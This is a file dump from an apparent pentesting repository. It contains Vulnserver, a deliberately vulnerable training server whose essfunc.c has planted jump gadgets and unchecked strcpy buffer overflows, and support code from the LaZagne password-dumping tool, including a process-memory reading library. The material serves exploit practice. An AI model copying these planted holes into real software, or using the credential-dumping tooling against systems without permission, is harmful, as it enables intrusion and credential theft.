10 | THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
11 |
12 |
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/vulnserver/README.md:
--------------------------------------------------------------------------------
1 | # Vulnserver
2 |
3 | Vulnserver is an intentionally vulnerable server program that is designed for **one purpose only** - testing out your skills. It was written by Stephen Bradshaw around 2010. You will find Vulnserver's repo [here](https://github.com/stephenbradshaw/vulnserver).
4 |
5 | Starting the server is easy:
6 | `vulnserver.exe `
7 |
8 | **Default port is 9999**
9 |
10 | ## Warning (from the creator):
11 | > UNDER NO CIRCUMSTANCES SHOULD THIS SOFTWARE BE RUN ON ANY SYSTEM THAT IS CONNECTED TO AN UNTRUSTED NETWORK OR THAT PERFORMS CRITICAL FUNCTIONS. THE AUTHOR IS NOT RESPONSIBLE FOR ANY DAMAGES THAT MAY OCCUR FROM USING THIS SOFTWARE IN THIS OR ANY OTHER MANNER. USE AT YOUR OWN RISK.
12 |
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/vulnserver/essfunc.c:
--------------------------------------------------------------------------------
1 | // essfunc.dll for Vulnserver
2 | // Visit my blog for more details: http://www.thegreycorner.com/
3 |
4 | /*
5 | Copyright (c) 2010, Stephen Bradshaw
6 | All rights reserved.
7 |
8 | Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
9 |
10 | * Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
11 | * Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
12 | * Neither the name of the organization nor the names of its contributors may be used to endorse or promote products derived from this software without specific prior written permission.
13 |
14 | THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
15 | */
16 |
17 | #include
18 |
19 | #define VERSION "1.00"
20 |
21 | void EssentialFunc1() {
22 | printf ("Called essential function dll version %s\n", VERSION);
23 | }
24 |
25 | void EssentialFunc2() {
26 | __asm__("jmp *%esp\n\t"
27 | "jmp *%eax\n\t"
28 | "pop %eax\n\t"
29 | "pop %eax\n\t"
30 | "ret");
31 | }
32 |
33 | void EssentialFunc3() {
34 | __asm__("jmp *%esp\n\t"
35 | "jmp *%ecx\n\t"
36 | "pop %ebx\n\t"
37 | "pop %ebx\n\t"
38 | "ret");
39 | }
40 |
41 | void EssentialFunc4() {
42 | __asm__("jmp *%esp\n\t"
43 | "jmp *%ebx\n\t"
44 | "pop %ebp\n\t"
45 | "pop %ebp\n\t"
46 | "ret");
47 | }
48 |
49 | void EssentialFunc5() {
50 | __asm__("jmp *%esp\n\t"
51 | "jmp *%edi\n\t"
52 | "pop %ebx\n\t"
53 | "pop %ebx\n\t"
54 | "ret");
55 | }
56 |
57 | void EssentialFunc6() {
58 | __asm__("jmp *%esp\n\t"
59 | "jmp *%edx\n\t"
60 | "pop %ecx\n\t"
61 | "pop %edx\n\t"
62 | "ret");
63 | }
64 |
65 | void EssentialFunc7() {
66 | __asm__("jmp *%esp\n\t"
67 | "jmp *%esi\n\t"
68 | "pop %ecx\n\t"
69 | "pop %eax\n\t"
70 | "ret");
71 | }
72 |
73 |
74 | void EssentialFunc8() {
75 | __asm__("jmp *%esp\n\t"
76 | "jmp *%ebp\n\t"
77 | "pop %eax\n\t"
78 | "pop %edx\n\t"
79 | "ret");
80 | }
81 |
82 |
83 | void EssentialFunc9() {
84 | __asm__("jmp *%esp\n\t"
85 | "jmp *%esp\n\t"
86 | "jmp *-12(%esp)\n\t"
87 | "pop %ecx\n\t"
88 | "pop %ecx\n\t"
89 | "ret");
90 | }
91 |
92 |
93 | void EssentialFunc10(char *Input) {
94 | char Buffer2S[140];
95 | strcpy(Buffer2S, Input);
96 | }
97 |
98 | void EssentialFunc11(char *Input) {
99 | char Buffer2S[60];
100 | strcpy(Buffer2S, Input);
101 | }
102 |
103 |
104 | void EssentialFunc12(char *Status, char *Input) {
105 | char Buffer2S[2000];
106 | strcpy(Buffer2S, Input);
107 | printf("%s", Status);
108 | }
109 |
110 | void EssentialFunc13(char *Input) {
111 | char Buffer2S[2000];
112 | strcpy(Buffer2S, Input);
113 | }
114 |
115 | void EssentialFunc14(char *Input) {
116 | char Buffer2S[1000];
117 | strcpy(Buffer2S, Input);
118 | }
119 |
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/vulnserver/essfunc.dll:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Practise/Exploitable Servers/vulnserver/essfunc.dll
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/vulnserver/readme.md:
--------------------------------------------------------------------------------
1 | # Vulnserver
2 |
3 | Check my blog at http://thegreycorner.com/ for more information and updates to this software.
4 |
5 | ## About the software
6 |
7 | Vulnserver is a multithreaded Windows based TCP server that listens for client connections on port 9999 (by default) and allows the user to run a number of different commands that are vulnerable to various types of exploitable buffer overflows.
8 |
9 | This software is intended mainly as a tool for learning how to find and exploit buffer overflow bugs, and each of the bugs it contains is subtly different from the others, requiring a slightly different approach to be taken when writing the exploit.
10 |
11 | Though it does make an attempt to mimic a (simple) legitimate server program this software has no functional use beyond that of acting as an exploit target, and this software should not generally be run by anyone who is not using it as a learning tool.
12 |
13 |
14 | ## Compiling the software
15 |
16 |
17 | Binaries have been provided in this package, however if you wish to compile the software from the provided source files instructions are included in the file COMPILING.txt.
18 |
19 | ## Running the software
20 |
21 | To run the software, simply execute vulnserver.exe. The provided essfunc.dll library must be in a location where it can be found by vulnserver.exe - keeping both files in the same directory will usually work fine.
22 |
23 | To start the server listening on the default port of 9999, simply run the executable, to use an alternate port, provide the port number as a command line parameter.
24 |
25 | Once the software is running, simply connect to it on port 9999 using a command line client like netcat. Issue a HELP command (case sensitive) to see what functions are supported and go from there....
26 |
27 | ## Exploiting Vulnserver
28 |
29 | Detailed instructions on how to exploit this software, or example exploit files have not been included with this package - this is to provide a challenge for those who want it and also a disincentive to cheat by peeking at the answer.
30 |
31 | If you're stuck, you can refer to the following to get an idea of how to proceed. Some of the following links provide full tutorials that teach the skills necessary to exploit and discover the vulnerabilities in Vulnserver, along with complete walkthroughs for some of the simpler vulnerabilities. In the case of the more difficult issues, some of the links might provide just a hint of how you can proceed...
32 |
33 | * [An Introduction to Fuzzing: Using SPIKE to find vulnerabilities in Vulnserver](http://thegreycorner.com/2010/12/introduction-to-fuzzing-using-spike-to.html)
34 | * [Exploit Writers Debugging Tutorial](http://thegreycorner.com/2011/03/exploit-writers-debugging-tutorial.html)
35 | * [Simple Stack Based Buffer Overflow Tutorial for Vulnserver](http://thegreycorner.com/2011/03/simple-stack-based-buffer-overflow.html)
36 | * [SEH Based Buffer Overflow Tutorial for Vulnserver](http://thegreycorner.com/2011/06/seh-based-buffer-overflow-tutorial-for.html)
37 | * [Egghunter based exploit for Vulnserver](http://thegreycorner.com/2011/10/egghunter-based-exploit-for-vulnserver.html)
38 | * [Restricted Character Set Buffer Overflow Tutorial for Vulnserver](http://thegreycorner.com/2011/12/restricted-character-set-buffer.html)
39 | * [Omlette Egghunter Shellcode](http://thegreycorner.com/2013/10/omlette-egghunter-shellcode.html)
40 |
41 |
42 | ## License
43 |
44 | See LICENSE.txt.
45 |
46 | ## Warning
47 |
48 | UNDER NO CIRCUMSTANCES SHOULD THIS SOFTWARE BE RUN ON ANY SYSTEM THAT IS CONNECTED TO AN UNTRUSTED NETWORK OR THAT PERFORMS CRITICAL FUNCTIONS. THE AUTHOR IS NOT RESPONSIBLE FOR ANY DAMAGES THAT MAY OCCUR FROM USING THIS SOFTWARE IN THIS OR ANY OTHER MANNER. USE AT YOUR OWN RISK.
49 |
--------------------------------------------------------------------------------
/Practise/Exploitable Servers/vulnserver/vulnserver.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Practise/Exploitable Servers/vulnserver/vulnserver.exe
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/README.md:
--------------------------------------------------------------------------------
1 | # LaZagne
2 |
3 | ### Source and Author
4 | [@AlessandroZ](https://github.com/AlessandroZ/)
5 | [https://github.com/AlessandroZ/LaZagne](https://github.com/AlessandroZ/LaZagne)
6 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/constant.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- encoding: utf-8 -*-
3 | import time
4 |
5 | date = time.strftime("%d%m%Y_%H%M%S")
6 |
7 |
8 | class constant():
9 | folder_name = 'results_{current_time}'.format(current_time=date)
10 | file_name_results = 'credentials' # The extension is added depending on the user output choice
11 | max_help = 27
12 | CURRENT_VERSION = '2.4.3'
13 | output = None
14 | file_logger = None
15 | verbose = False
16 | nb_password_found = 0 # Total password found
17 | password_found = []
18 | stdout_result = [] # Tab containing all results by user
19 | finalResults = {}
20 | quiet_mode = False
21 | st = None # Standard output
22 | modules_dic = {}
23 | chrome_storage = [] # Retrieved from libsecrets module
24 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/crypto/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/crypto/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/crypto/pbkdf2.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python
2 |
3 | # A simple implementation of pbkdf2 using stock python modules. See RFC2898
4 | # for details. Basically, it derives a key from a password and salt.
5 |
6 | # (c) 2004 Matt Johnston
7 | # This code may be freely used and modified for any purpose.
8 |
9 | import hmac
10 | import hashlib
11 | import sys
12 |
13 | from struct import pack
14 |
15 | BLOCKLEN = 20
16 |
17 |
18 | def char_to_int(string):
19 | if sys.version_info[0] == 2 or isinstance(string, str):
20 | return ord(string)
21 | else:
22 | return string # Python 3
23 |
24 | def chr_or_byte(integer):
25 | if sys.version_info[0] == 2:
26 | return chr(integer)
27 | else:
28 | return bytes([integer]) # Python 3
29 |
30 |
31 | # this is what you want to call.
32 | def pbkdf2(password, salt, itercount, keylen):
33 | # l - number of output blocks to produce
34 | l = keylen / BLOCKLEN
35 | if keylen % BLOCKLEN != 0:
36 | l += 1
37 |
38 | h = hmac.new(password, None, hashlib.sha1)
39 |
40 | T = b''
41 | for i in range(1, int(l) + 1):
42 | T += pbkdf2_F(h, salt, itercount, i)
43 |
44 | return T[: -(BLOCKLEN - keylen % BLOCKLEN)]
45 |
46 |
47 | def xorstr(a, b):
48 | if len(a) != len(b):
49 | raise "xorstr(): lengths differ"
50 |
51 | ret = b''
52 | for i in range(len(a)):
53 | ret += chr_or_byte(char_to_int(a[i]) ^ char_to_int(b[i]))
54 |
55 | return ret
56 |
57 |
58 | def prf(h, data):
59 | hm = h.copy()
60 | hm.update(data)
61 | return hm.digest()
62 |
63 |
64 | # Helper as per the spec. h is a hmac which has been created seeded with the
65 | # password, it will be copy()ed and not modified.
66 | def pbkdf2_F(h, salt, itercount, blocknum):
67 | U = prf(h, salt + pack('>i', blocknum))
68 | T = U
69 |
70 | for i in range(2, itercount + 1):
71 | U = prf(h, U)
72 | T = xorstr(T, U)
73 |
74 | return T
75 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/crypto/pyaes/__init__.py:
--------------------------------------------------------------------------------
1 | # The MIT License (MIT)
2 | #
3 | # Copyright (c) 2014 Richard Moore
4 | #
5 | # Permission is hereby granted, free of charge, to any person obtaining a copy
6 | # of this software and associated documentation files (the "Software"), to deal
7 | # in the Software without restriction, including without limitation the rights
8 | # to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
9 | # copies of the Software, and to permit persons to whom the Software is
10 | # furnished to do so, subject to the following conditions:
11 | #
12 | # The above copyright notice and this permission notice shall be included in
13 | # all copies or substantial portions of the Software.
14 | #
15 | # THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
16 | # IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
17 | # FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
18 | # AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
19 | # LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
20 | # OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
21 | # THE SOFTWARE.
22 |
23 | # This is a pure-Python implementation of the AES algorithm and AES common
24 | # modes of operation.
25 |
26 | # See: https://en.wikipedia.org/wiki/Advanced_Encryption_Standard
27 | # See: https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation
28 |
29 |
30 | # Supported key sizes:
31 | # 128-bit
32 | # 192-bit
33 | # 256-bit
34 |
35 |
36 | # Supported modes of operation:
37 | # ECB - Electronic Codebook
38 | # CBC - Cipher-Block Chaining
39 | # CFB - Cipher Feedback
40 | # OFB - Output Feedback
41 | # CTR - Counter
42 |
43 | # See the README.md for API details and general information.
44 |
45 | # Also useful, PyCrypto, a crypto library implemented in C with Python bindings:
46 | # https://www.dlitz.net/software/pycrypto/
47 |
48 |
49 | VERSION = [1, 3, 0]
50 |
51 | from .aes import AES, AESModeOfOperationCTR, AESModeOfOperationCBC, AESModeOfOperationCFB, AESModeOfOperationECB, AESModeOfOperationOFB, AESModesOfOperation, Counter
52 | from .blockfeeder import decrypt_stream, Decrypter, encrypt_stream, Encrypter
53 | from .blockfeeder import PADDING_NONE, PADDING_DEFAULT
54 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/crypto/pyaes/util.py:
--------------------------------------------------------------------------------
1 | # The MIT License (MIT)
2 | #
3 | # Copyright (c) 2014 Richard Moore
4 | #
5 | # Permission is hereby granted, free of charge, to any person obtaining a copy
6 | # of this software and associated documentation files (the "Software"), to deal
7 | # in the Software without restriction, including without limitation the rights
8 | # to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
9 | # copies of the Software, and to permit persons to whom the Software is
10 | # furnished to do so, subject to the following conditions:
11 | #
12 | # The above copyright notice and this permission notice shall be included in
13 | # all copies or substantial portions of the Software.
14 | #
15 | # THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
16 | # IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
17 | # FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
18 | # AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
19 | # LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
20 | # OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
21 | # THE SOFTWARE.
22 |
23 | # Why to_bufferable?
24 | # Python 3 is very different from Python 2.x when it comes to strings of text
25 | # and strings of bytes; in Python 3, strings of bytes do not exist, instead to
26 | # represent arbitrary binary data, we must use the "bytes" object. This method
27 | # ensures the object behaves as we need it to.
28 |
29 | def to_bufferable(binary):
30 | return binary
31 |
32 | def _get_byte(c):
33 | return ord(c)
34 |
35 | try:
36 | xrange
37 | except NameError:
38 |
39 | def to_bufferable(binary):
40 | if isinstance(binary, bytes):
41 | return binary
42 | return bytes(ord(b) for b in binary)
43 |
44 | def _get_byte(c):
45 | return c
46 |
47 | def append_PKCS7_padding(data):
48 | pad = 16 - (len(data) % 16)
49 | return data + to_bufferable(chr(pad) * pad)
50 |
51 | def strip_PKCS7_padding(data):
52 | if len(data) % 16 != 0:
53 | raise ValueError("invalid length")
54 |
55 | pad = _get_byte(data[-1])
56 |
57 | if pad > 16:
58 | raise ValueError("invalid padding byte")
59 |
60 | return data[:-pad]
61 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/Address.py:
--------------------------------------------------------------------------------
1 | # Author: Nicolas VERDIER
2 | # This file is part of memorpy.
3 | #
4 | # memorpy is free software: you can redistribute it and/or modify
5 | # it under the terms of the GNU General Public License as published by
6 | # the Free Software Foundation, either version 3 of the License, or
7 | # (at your option) any later version.
8 | #
9 | # memorpy is distributed in the hope that it will be useful,
10 | # but WITHOUT ANY WARRANTY; without even the implied warranty of
11 | # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
12 | # GNU General Public License for more details.
13 | #
14 | # You should have received a copy of the GNU General Public License
15 | # along with memorpy. If not, see .
16 |
17 | from .utils import *
18 |
19 | class AddressException(Exception):
20 | pass
21 |
22 |
23 | class Address(object):
24 | """ this class is used to have better representation of memory addresses """
25 |
26 | def __init__(self, value, process, default_type = 'uint'):
27 | self.value = int(value)
28 | self.process = process
29 | self.default_type = default_type
30 | self.symbolic_name = None
31 |
32 | def read(self, type = None, maxlen = None, errors='raise'):
33 | if maxlen is None:
34 | try:
35 | int(type)
36 | maxlen = int(type)
37 | type = None
38 | except:
39 | pass
40 |
41 | if not type:
42 | type = self.default_type
43 | if not maxlen:
44 | return self.process.read(self.value, type=type, errors=errors)
45 | else:
46 | return self.process.read(self.value, type=type, maxlen=maxlen, errors=errors)
47 |
48 | def write(self, data, type = None):
49 | if not type:
50 | type = self.default_type
51 | return self.process.write(self.value, data, type=type)
52 |
53 | def symbol(self):
54 | return self.process.get_symbolic_name(self.value)
55 |
56 | def get_instruction(self):
57 | return self.process.get_instruction(self.value)
58 |
59 | def dump(self, ftype = 'bytes', size = 512, before = 32):
60 | buf = self.process.read_bytes(self.value - before, size)
61 | print(hex_dump(buf, self.value - before, ftype=ftype))
62 |
63 | def __nonzero__(self):
64 | return self.value is not None and self.value != 0
65 |
66 | def __add__(self, other):
67 | return Address(self.value + int(other), self.process, self.default_type)
68 |
69 | def __sub__(self, other):
70 | return Address(self.value - int(other), self.process, self.default_type)
71 |
72 | def __repr__(self):
73 | if not self.symbolic_name:
74 | self.symbolic_name = self.symbol()
75 | return str('')
76 |
77 | def __str__(self):
78 | if not self.symbolic_name:
79 | self.symbolic_name = self.symbol()
80 | return str('' % (str(self.read()).encode('unicode_escape'), self.default_type))
81 |
82 | def __int__(self):
83 | return int(self.value)
84 |
85 | def __hex__(self):
86 | return hex(self.value)
87 |
88 | def __get__(self, instance, owner):
89 | return self.value
90 |
91 | def __set__(self, instance, value):
92 | self.value = int(value)
93 |
94 | def __lt__(self, other):
95 | return self.value < int(other)
96 |
97 | def __le__(self, other):
98 | return self.value <= int(other)
99 |
100 | def __eq__(self, other):
101 | return self.value == int(other)
102 |
103 | def __ne__(self, other):
104 | return self.value != int(other)
105 |
106 | def __gt__(self, other):
107 | return self.value > int(other)
108 |
109 | def __ge__(self, other):
110 | return self.value >= int(other)
111 |
112 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/BaseProcess.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: UTF8 -*-
3 |
4 | import struct
5 |
6 | from .utils import *
7 |
8 |
9 | """ Base class for process not linked to any platform """
10 |
11 | class ProcessException(Exception):
12 | pass
13 |
14 | class BaseProcess(object):
15 |
16 | def __init__(self, *args, **kwargs):
17 | """ Create and Open a process object from its pid or from its name """
18 | self.h_process = None
19 | self.pid = None
20 | self.isProcessOpen = False
21 | self.buffer = None
22 | self.bufferlen = 0
23 |
24 | def __del__(self):
25 | self.close()
26 |
27 | def close(self):
28 | pass
29 | def iter_region(self, *args, **kwargs):
30 | raise NotImplementedError
31 | def write_bytes(self, address, data):
32 | raise NotImplementedError
33 |
34 | def read_bytes(self, address, bytes = 4):
35 | raise NotImplementedError
36 |
37 | def get_symbolic_name(self, address):
38 | return '0x%08X' % int(address)
39 |
40 | def read(self, address, type = 'uint', maxlen = 50, errors='raise'):
41 | if type == 's' or type == 'string':
42 | s = self.read_bytes(int(address), bytes=maxlen)
43 |
44 | try:
45 | idx = s.index(b'\x00')
46 | return s[:idx]
47 | except:
48 | if errors == 'ignore':
49 | return s
50 |
51 | raise ProcessException('string > maxlen')
52 |
53 | else:
54 | if type == 'bytes' or type == 'b':
55 | return self.read_bytes(int(address), bytes=maxlen)
56 | s, l = type_unpack(type)
57 | return struct.unpack(s, self.read_bytes(int(address), bytes=l))[0]
58 |
59 | def write(self, address, data, type = 'uint'):
60 | if type != 'bytes':
61 | s, l = type_unpack(type)
62 | return self.write_bytes(int(address), struct.pack(s, data))
63 | else:
64 | return self.write_bytes(int(address), data)
65 |
66 |
67 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/LinStructures.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: UTF8 -*-
3 |
4 | PROT_NONE = 0
5 | PROT_READ = 1
6 | PROT_WRITE = 2
7 | PROT_EXEC = 4
8 | PROT_PRIVATE = 8
9 | PROT_SHARED = 16
10 |
11 | #Use some Windows constants for compatibility
12 | PAGE_EXECUTE_READWRITE = PROT_EXEC | PROT_READ | PROT_WRITE
13 | PAGE_EXECUTE_READ = PROT_EXEC | PROT_READ
14 | PAGE_READONLY = PROT_READ
15 | PAGE_READWRITE = PROT_READ | PROT_WRITE
16 |
17 | PTRACE_POKEDATA = 5
18 | PTRACE_ATTACH = 16
19 | PTRACE_DETACH =17
20 | PTRACE_CONT = 7
21 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/Locator.py:
--------------------------------------------------------------------------------
1 | # Author: Nicolas VERDIER
2 | # This file is part of memorpy.
3 | #
4 | # memorpy is free software: you can redistribute it and/or modify
5 | # it under the terms of the GNU General Public License as published by
6 | # the Free Software Foundation, either version 3 of the License, or
7 | # (at your option) any later version.
8 | #
9 | # memorpy is distributed in the hope that it will be useful,
10 | # but WITHOUT ANY WARRANTY; without even the implied warranty of
11 | # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
12 | # GNU General Public License for more details.
13 | #
14 | # You should have received a copy of the GNU General Public License
15 | # along with memorpy. If not, see .
16 |
17 | import copy
18 | import time
19 | import struct
20 |
21 | from .Address import Address
22 |
23 |
24 | class Locator(object):
25 | """
26 | take a memoryworker and a type to search
27 | then you can feed the locator with values and it will reduce the addresses possibilities
28 | """
29 |
30 | def __init__(self, mw, type = 'unknown', start = None, end = None):
31 | self.mw = mw
32 | self.type = type
33 | self.last_iteration = {}
34 | self.last_value = None
35 | self.start = start
36 | self.end = end
37 |
38 | def find(self, value, erase_last = True):
39 | return self.feed(value, erase_last)
40 |
41 | def feed(self, value, erase_last = True):
42 | self.last_value = value
43 | new_iter = copy.copy(self.last_iteration)
44 | if self.type == 'unknown':
45 | all_types = ['uint',
46 | 'int',
47 | 'long',
48 | 'ulong',
49 | 'float',
50 | 'double',
51 | 'short',
52 | 'ushort']
53 | else:
54 | all_types = [self.type]
55 | for type in all_types:
56 | if type not in new_iter:
57 | try:
58 | new_iter[type] = [ Address(x, self.mw.process, type) for x in self.mw.mem_search(value, type, start_offset=self.start, end_offset=self.end) ]
59 | except struct.error:
60 | new_iter[type] = []
61 | else:
62 | l = []
63 | for address in new_iter[type]:
64 | try:
65 | found = self.mw.process.read(address, type)
66 | if int(found) == int(value):
67 | l.append(Address(address, self.mw.process, type))
68 | except Exception as e:
69 | pass
70 |
71 | new_iter[type] = l
72 |
73 | if erase_last:
74 | del self.last_iteration
75 | self.last_iteration = new_iter
76 | return new_iter
77 |
78 | def get_addresses(self):
79 | return self.last_iteration
80 |
81 | def diff(self, erase_last = False):
82 | return self.get_modified_addr(erase_last)
83 |
84 | def get_modified_addr(self, erase_last = False):
85 | last = self.last_iteration
86 | new = self.feed(self.last_value, erase_last=erase_last)
87 | ret = {}
88 | for type, l in last.iteritems():
89 | typeset = set(new[type])
90 | for addr in l:
91 | if addr not in typeset:
92 | if type not in ret:
93 | ret[type] = []
94 | ret[type].append(addr)
95 |
96 | return ret
97 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/Process.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: UTF8 -*-
3 |
4 | import sys
5 | from .BaseProcess import *
6 | if sys.platform=='win32':
7 | from .WinProcess import WinProcess as Process
8 | elif sys.platform=='darwin':
9 | from .OSXProcess import OSXProcess as Process
10 | elif 'sunos' in sys.platform:
11 | from .SunProcess import SunProcess as Process
12 | else:
13 | from .LinProcess import LinProcess as Process
14 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/__init__.py:
--------------------------------------------------------------------------------
1 | # Author: Nicolas VERDIER
2 | # This file is part of memorpy.
3 | #
4 | # memorpy is free software: you can redistribute it and/or modify
5 | # it under the terms of the GNU General Public License as published by
6 | # the Free Software Foundation, either version 3 of the License, or
7 | # (at your option) any later version.
8 | #
9 | # memorpy is distributed in the hope that it will be useful,
10 | # but WITHOUT ANY WARRANTY; without even the implied warranty of
11 | # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
12 | # GNU General Public License for more details.
13 | #
14 | # You should have received a copy of the GNU General Public License
15 | # along with memorpy. If not, see .
16 |
17 |
18 | import logging
19 | logger=logging.getLogger("memorpy")
20 | logger.setLevel(logging.WARNING)
21 | ch = logging.StreamHandler()
22 | ch.setLevel(logging.WARNING)
23 | logger.addHandler(ch)
24 |
25 | import sys
26 | from .MemWorker import *
27 | from .Locator import *
28 | from .Address import *
29 | from .Process import *
30 | from .utils import *
31 | #if sys.platform=="win32":
32 | # from wintools import * #not a necessary dependency, just used for debugging
33 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/structures.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: UTF8 -*-
3 |
4 | import sys
5 | if sys.platform=="win32":
6 | from .WinStructures import *
7 | else:
8 | from .LinStructures import *
9 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/utils.py:
--------------------------------------------------------------------------------
1 | # Author: Nicolas VERDIER
2 | # This file is part of memorpy.
3 | #
4 | # memorpy is free software: you can redistribute it and/or modify
5 | # it under the terms of the GNU General Public License as published by
